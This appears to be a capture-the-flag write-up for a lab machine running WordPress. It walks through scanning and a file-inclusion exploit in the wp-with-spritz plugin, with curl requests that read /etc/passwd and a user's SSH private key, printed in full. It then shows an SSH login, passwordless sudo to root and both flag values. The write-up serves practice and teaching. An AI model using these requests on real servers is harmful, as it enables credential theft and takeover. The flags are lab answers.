tags: #linux #cms #wordpress #wp-with-pritz #rfi #lfi #cyberseclabs
TL;DR
- We found a Wordpress instance
- The Wordpress used a vulnerable plugin: wp-with-spritz
- Using a Local File Inclusion we managed to retrieve an SSH key (id_rsa)
- Which we then used to connect to SSH
- Users had all Sudo privileges without need for a password
NETWORK
Open 172.31.1.8:22
Open 172.31.1.8:80
sudo nmap -sCVS -p22,80 172.31.1.8
[sudo] password for clobee:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 03:29 EST
Nmap scan report for 172.31.1.8
Host is up (0.017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:da:3d:c8:51:73:2c:4e:f3:5e:95:4d:5c:b8:a0:7d (RSA)
| 256 8d:22:9a:44:8c:d4:89:f7:d9:e2:51:db:18:eb:f6:5b (ECDSA)
|_ 256 78:8e:46:d3:64:6a:5a:68:d2:09:4d:9d:3b:27:9f:be (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: CMS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: WordPress 5.3.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ENUMERATION
HTTP discoveries
The scan has revealed an application located on the port 80
We ran some common scans which revealled the following information
whatweb http://$IP
http://172.31.1.8 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[172.31.1.8], JQuery, MetaGenerator[WordPress 5.3.2], PoweredBy[-wordpress,-wordpress,,WordPress], Script[text/javascript], Title[CMS], UncommonHeaders[link], WordPress[5.3.2]
nikto -h $IP
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 172.31.1.8
+ Target Hostname: 172.31.1.8
+ Target Port: 80
+ Start Time: 2022-03-07 03:31:29 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with multiple values: (<http://172.31.1.8/index.php/wp-json/>; rel="https://api.w.org/",<http://172.31.1.8/>; rel=shortlink,)
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'x-redirect-by' found, with contents: WordPress
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ OSVDB-3268: /wp-content/uploads/: Directory indexing found.
+ /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information
+ /wp-login.php: Wordpress login found
+ 7915 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time: 2022-03-07 03:34:31 (GMT-5) (182 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Because we are dealing with a Wordpress website we have also ran a specific scan to this type of CMS
wpscan --url http://172.31.1.8
[+] wp-with-spritz
| Location: http://172.31.1.8/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://172.31.1.8/wp-content/plugins/wp-with-spritz/readme.txt
Exploit
Looking into the plugin wp-with-spritz, we have found a Remote File inclusion thanks to https://www.exploit-db.com/exploits/44544

curl http://172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php\?url\=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
angel:x:1000:1000:angel:/home/angel:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
Looking into the blogs we have found few interesting items

The LFI (Local File Inclusion) has also confirmed the user: “angel” to be a system user
We were able to retrieve his SSH key via the LFI vulnerability
curl http://172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php\?url\=/home/angel/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAzvdotSTf5cpgq7BjsjR8y7ViuIteCoGX3Co4IiJy+o0datDU
kQKO1tDGhysJGullzfkxB2uyoxGXmTprDGIoBFMyoaFtOw+lfnzjiWtXtzF+pirt
3lGfZUYhw6zzqmyte6o2w/kaMc+G+Q4ogwdcpp0LHFmhAGTmj9dyp9ADPKpZ4RZU
ro3rWha47rW7G/4PlULIijtRXVdqMnFjNA1Ra52QnG0xokgSmHxlcsX8suJIDRO5
OJju48C8yopvlpRSZca1kU7OJ/4MtphOPhLf8UB8r0+fHqbTeECBIHXTeIJoEB8x
ADPmkt0NzX6cYI3j07jB54SPrU96eRs20+nWyQIDAQABAoIBADB/XyTbYC/bjW2N
5r6yd+/QMDLoTYAOwAQSTJcLFYBKovMNvlHAlLIXt/2igv6wZG+wjeGcRf7aN3jr
bHw5YAErcbjYN91YHEKYh0UDR0mhKnlLo/OtkrlLhsvwciSkVL6esziW3aGAbLNd
svaJOhe8wwbApe6OtkxMgwx5vNhw8oO40ifOuAv4r1ryoTbCJNv8EapYHxxtGYXU
Js44Zlas05988WBI+xa0iDJplvqZ1ncl5OrokYJG7pLAuFJvU0vqfTB9l3nYWuGO
/Lh/FpCXfBVZNoqeuL0DUsulUGqW8SvuuesPrSZr71U3kxjJwq6U0xsi528o0QMV
KN+AX3UCgYEA9fQ0EiDavyzG6M6hOOLSvJburzdeVMnw/0FTpTwsTMAM0X+4qTTK
pN4GQ07zyuhv1HfOuxtyHFbuhzqrM2i4QWXqWs6pPTDs0FHAyaPNgXpfojPJRFTk
WTewVRMrMwJ0uxhLIJfV9+iBLB4KFyxJ3gcRwNPBAodJgrW41F0WrLMCgYEA12uJ
S22YgMx2yCWDxxjS2Lvu86BIKqizYjVAZ6lxjcdvTTwRjaiDH55LrTwUUUs1Z7be
vPze3jz/iYidnvqsFAM/kni4IxpghcsDlq5x3CkyF2WuqhKz73Z9RYYpzXz7bRMJ
D219yPTa+id/LxCLYPYm6vCwsCvFL4aaWKa2pJMCgYEA20CEopxzI/UQpDx+8C0T
W1bZE40yJDeZBJMBs8y+WPTi+Gb5AK2079+Uia/6GCm4dxkOSzGeObEtFZOxRjTV
/EaT8btElu3kTZhzWc0Rx5iFZBzyEF306auBH3XlDqXj1V1Eq5tu/H5hmCh3Kk0q
1ChNJS4fYtejKkhAqd8J9Y0CgYALByNJLDwhY9Y02s7LM3cfx0ctS6hGHsrIHUfF
xsPcaThGcOvJH7ZOuRDQtoGnw7zhKVhvvlY+dEr0pHzFNbn3cE8h1XI/wcrtLn5p
iVak2asJzZfKdxilCqDRHVQog9xvMglFs+o7jmVjZwA4zZUFCrTlVBsHecYnb7GZ
FjfFZwKBgATlUyGFfWfrKbU6heNL4GpdZnvs1zV6rU4et8oVPCjYVslt34aubkG4
wQY5bMC6MGG2bH5yU/xN48+qNfFwoT977qpfEndWI0fg4h/GUDuOpzQUtKkZrHD0
ucwgWYMGOROeYewjyh/ftVhLzh4o4Y++kmwY0LY2A92WMBjBy3Qt
-----END RSA PRIVATE KEY-----
FOOTHOLD
We were able to gain access to the server via SSH
head -4 id_rsa_angel
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAzvdotSTf5cpgq7BjsjR8y7ViuIteCoGX3Co4IiJy+o0datDU
kQKO1tDGhysJGullzfkxB2uyoxGXmTprDGIoBFMyoaFtOw+lfnzjiWtXtzF+pirt
3lGfZUYhw6zzqmyte6o2w/kaMc+G+Q4ogwdcpp0LHFmhAGTmj9dyp9ADPKpZ4RZU
chmod 600 id_rsa_angel
ssh -i id_rsa_angel [email protected] -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no"
Warning: Permanently added '172.31.1.8' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 7 09:38:45 UTC 2022
System load: 0.0 Processes: 98
Usage of /: 22.2% of 19.56GB Users logged in: 0
Memory usage: 22% IP address for eth0: 172.31.1.8
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Wed Apr 1 23:24:18 2020 from 172.31.249.99
angel@cms:~$ id
uid=1000(angel) gid=1000(angel) groups=1000(angel),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
PRIV ESCALATION
Looking into the permissions for angel we noticed that he was part of the group “sudo”
angel@cms:~$ id
uid=1000(angel) gid=1000(angel) groups=1000(angel),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
and he effectively had the permission to run any sudo commands without the need for a password
angel@cms:~$ sudo -l
Matching Defaults entries for angel on cms:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angel may run the following commands on cms:
(ALL : ALL) NOPASSWD: ALL
Thanks to that we were able to pivot to the root user
angel@cms:~$ sudo su
root@cms:/home/angel# whoami
root
root@cms:/home/angel#
CAPTURE FLAGS
root@cms:~# find / '(' -name 'system.txt' -or -name 'access.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null
33 /root/system.txt
459daa8ee877e8048563ca65dc867afa
33 /home/angel/access.txt
d5ca58536a32935299d9f1026436f149